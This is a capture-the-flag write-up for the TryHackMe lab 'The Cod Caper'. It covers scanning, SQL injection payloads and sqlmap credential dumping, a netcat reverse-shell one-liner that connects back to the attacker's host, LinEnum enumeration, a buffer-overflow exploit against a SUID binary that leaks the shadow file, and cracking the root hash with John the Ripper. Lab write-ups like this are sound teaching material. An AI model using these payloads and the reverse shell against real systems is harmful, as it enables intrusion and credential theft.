The Cod Caper Writeup
Introduction
I Recently solved my first exploitable machine ever and decided to write about it here. I’m talking of the TryHackMe’s box “The Cod caper”. It’s a free room, so no need for a subscription. I will skip the configuration phase(Like connecting to the internal VPN), also the actual machine ip is replaced by $IP. Let’s get started.
Scanning the target
I started with a simple port scan. I used nmap to do this by running the command:
nmap -sV -sC -vv -p-1000 $IPNmap is a tool that allows you to scan a target for services by sending packets to every port and listening for a response. In this case i run it with some additional flags:
-sV #This performs additional scans to enumerete the versions
-sC #This runs some nmap default scripts to get additional information
-vv #More verbose output
-p #Specifies the port range to scan, in this case 0-1000
The scan gave me a lot of results, mostly becouse of the -vv flag, but let’s take a look at the important part:
PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 6d:2c:40:1b:6c:15:7c:fc:bf:9b:55:22:61:2a:56:fc (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDs2k31WKwi9eUwlvpMuWNMzFjChpDu4IcM3k6VLyq3IEnYuZl2lL/dMWVGCKPfnJ1yv2IZVk1KXha7nSIR4yxExRDx7Ybi7ryLUP/XTrLtBwdtJZB7k48EuS8okvYLk4ppG1MRvrVojNPprF4nh5S0EEOowqGoiHUnGWOzYSgvaLAgvr7ivZxSsFCLqvdmieErVrczCBOqDOcPH9ZD/q6WalyHMccZWVL3Gk5NmHPaYDd9ozVHCMHLq7brYxKrUcoOtDhX7btNamf+PxdH5I9opt6aLCjTTLsBPO2v5qZYPm1Rod64nysurgnEKe+e4ZNbsCvTc1AaYKVC+oguSNmT
|   256 ff:89:32:98:f4:77:9c:09:39:f5:af:4a:4f:08:d6:f5 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAmpmAEGyFxyUqlKmlCnCeQW4KXOpnSG6SwmjD5tGSoYaz5Fh1SFMNP0/KNZUStQK9KJmz1vLeKI03nLjIR1sho=
|   256 89:92:63:e7:1d:2b:3a:af:6c:f9:39:56:5b:55:7e:f9 (EdDSA)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFBIRpiANvrp1KboZ6vAeOeYL68yOjT0wbxgiavv10kC
80/tcp open  http    syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
As we see, we have a webpage and a ssh server, both on their default ports 80 and 22. I immidiately opened the webpage by just opening a browser at $IP but it revealed nothing more than the Apache’s Web Server’s default page, so nothing interesting here.
Directory Listing
It’s time to do a directory listing by basically brute-forcing directory names and hope to find something interesting on the server. I use a tool named gobuster to do this. To perform such scans we need a wordlist of all possible directories, mine come from here. This time I run
gobuster dir --url $IP --wordlist directory-list-2.3-big.txt -x phpurl and wordlist flag are needed to specify the target and the wordlist while the x flag is used to search for php files (By appending .php to the words). The scan reveals three files .htaccess,.htpasswd and administrator.php.
The first two are default Apache files and give a 403 error when visited(Permission Denied), nothing for us. The third one instead, sound interesting, so let’s take a look.
SQL Injection

Visting $IP/administrator.php gives us this:
A login form, Nice! Default credentials like admin don’t take us anywhere, so time to try some injection. I started testing manually. I’m assuming you know about sql injection, but if it’s not the case there are plenty of guides out there. By using 'OR SLEEP(2)# in the username field, the site takes 2 seconds to respond so Time Based Injection is possible.
The webpage displays SQL Errors so Error Based injection is also possible. Using ' UNION SELECT NULL, NULL from test# gives an error while ' UNION SELECT NULL, NULL from users# doesn’t. That’s how I found out a users table exists with fields username and password. I tried other payloads to get more info about the database but at the end I switched to sqlmap.
This python-based tool allows you to automatically test and exploit sql injection vulnerabilities. On command line:
python sqlmap.py -u http://10.10.96.193/administrator.php --forms --batch -T users --dumpLet’s see what’s going on here:
-u #Specifies the target
--forms #Tells sqlmap to look for forms
--batch #Never ask for user input, use the default behavior
--dump #Used to dump the data
-T # Specifies the table to dump
With this, we get a nice and clean output:
+----------+------------+
| username | password   |
+----------+------------+
| pingudad | secretpass |
+----------+------------+
Awsome!
Get a Shell

By logging in with the above credentials we get this interface:

Can we actually run commands? Let’s try…
Nice! So let’s try to get a reverse shell. First we set up a simple tcp server on our pc by using netcat. The following will do the job:
nc -nvlp 1999-n #Ignores dns lookup
-l #Listens
-p 1999 #Specifies the port
-v # Verbose output
Now we want the server to connect to our host on port 1999 by running some command on the server. There are multiple ways to archive this, and I tested more then one. I end up using:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc $YOUR_IP 1999 >/tmp/fHere we are simply running netcat with some stdin stdout redirection magic. You can read more about how this reverse shell works here.
If we run the above command and look at our terminal, we recive a connection and get a Shell!
 (Obviously you will recive it from $IP)
The box asks us to find a password on the machine (Remember the SSH server?), i simply run
find / -user www-data 2>/dev/nullThis gives us all files owned by www-data (our current user). A file stands out: /var/hidden/pass. Inspecting it actually revealed a password: pinguapingu. I also found a private RSA key, but It did’t work for me, so will ignore it.
Enumeration
Let’s ssh into the box. There is a user called pingu onto witch we can login with the password we just found.
 Now it’s time for some enumeration. There is a really good bash script LinEnum.sh that will automate this process. It gives us a lot of infos about the box and can find some pretty interesting stuff. First of all we need to get the script on the box. Obiously we could just copy-paste, but it’s not very practical for long files like this. What I end up using was a simple http server. To do this, first we run this from inside the folder that contains the script:
python -m http.server 9999Now we can wget this file from the server (Remember to use your ip instead)
 Let’s run It and… we get a big big output. Let’s save it to a file and inspect it closer. The section that contains someting interesting is the
 SUID files part. In particular, one executable stands out:

Exploitation
We can execute /opt/secret/root with root privileges, so maybe we can find a vulnerability in there and get arbitrary code execution. At This point, TryHackMe actually gives us the source code for this file so let’s have a look.
#include "unistd.h"
#include "stdio.h"
#include "stdlib.h"
void shell(){
setuid(1000);
setgid(1000);
system("cat /var/backups/shadow.bak");
}

void get_input(){
char buffer[32];
scanf("%s",buffer);
}

int main(){
get_input();
}
On execution, the program waits for input, then puts it in a 32-byte long buffer and …does nothing?. The binary also contais a shell function that is never called so we could try to redirect execution there to get the shadow file. What happens if we try to feed the program more input than expected (more then 32 characters)?
 We trigger a Segmentation fault! At this point you will need to know some basic binary exploitation and buffer-overflows. By running gdb on the binary directly on the server we see that pwndbg is installed. I’m not used to this tool but it gave me some really nice output by just using commonn gdb instructions. After running the program with
 run and triggering the segmentation again with AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA, we get a lot of useful debug info. Let’s take a look at the registers section.
 Good News! Seems like we can write directly in the
 EIP registers, in other words we can redirect program’s execution flow. I tried to exploit this to get a proper shell but didn’t manage to get it becouse of the stack moving at every execution so let’s move on by trying to execute the shell function. TO do this we need to know this function’s adress in memory. I simply disassembled it using disass shell in gdb. This is the output:

We see the function is located at 0x080484cb. One way to archive our goal is to feed this adress multiple times as input to the program, at some point it will overwrite The EIP register with it. This way we don’t have to calculate offsets.
I used python to print raw bytes to the program’s stdin.
Notice that the adress is written backwards because of Little Endian architecture.
python -c "print(b'\xcb\x84\x04\x08'*15)" | /opt/secret/rootAnd…
 …We Actually get the Shadow file! We can clearly see the hashed root password:
 $6$rFK4s/vE$zkh2/RBiRZ746OW3/Q/zqTRVfrfYJfFjFc2/q.oYtoF1KglS3YWoExtT3cvA3ml9UtDS8PFzCk902AsWx00Ck.
Looks intimidating!
Cracking the Password
I don’t like brute-forcing, but in this case the box want’s us to do it, at least to give it a try. The hash looks very complicated but we have to notice some things first. The value 6 in between the first two $ stands for the hash mode, SHA512 in this case. The value of rFK4s/vE in between the second and the third $ is the salt. I Used Jhon the Ripper to test the hash against the rockyou.txt wordlist. (I got the wordlist from the same collection used to bruteforce the directory)
I copied the first line of the shadow file we found in a temporary file called thecod and this is what i got:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
./john --wordlist=rockyou.txt thecod
Warning: detected hash type "sha512crypt", but the string is also recognized as "sha512crypt-opencl"
Use the "--format=sha512crypt-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:04 0,10% (ETA: 23:23:28) 0g/s 3891p/s 3891c/s 3891C/s chatty..paramedic
0g 0:00:00:38 0,84% (ETA: 23:32:36) 0g/s 3732p/s 3732c/s 3732C/s albaiulia..260328
0g 0:00:01:03 1,39% (ETA: 23:32:57) 0g/s 3692p/s 3692c/s 3692C/s superfresa..shalma
l*******h        (root)
1g 0:00:01:05 DONE (2020-05-04 22:18) 0.01536g/s 3696p/s 3696c/s 3696C/s lucinha..lailaa
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The Password pops up at Line 12! (Hidden on purpose)
If we try to log in…

Got It!
Conclusion
At the end it was a pretty simple box. Very basic scans and basic binary exploitation. A lot of the process can be automated with the suggested tools. Go check TryHackMe Out to test yourself against harder boxes and don’t forget following me ;D. Hope you learned something and thank you for reading!
